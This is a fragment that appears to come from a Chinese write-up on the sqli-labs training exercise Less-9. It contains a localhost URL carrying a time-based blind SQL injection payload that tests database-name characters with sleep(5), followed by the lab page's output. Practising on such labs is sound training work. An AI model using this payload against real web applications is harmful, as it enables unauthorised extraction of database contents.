 127.0.0.1/AAsqli-labs/Less-9/?id=1%27%20and%20if((substr(database(),1,1)>%27a%27),1,sleep(5))%20--+
HP练习 Unicode编码转换 实验吧 Bugku SQL注入
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-9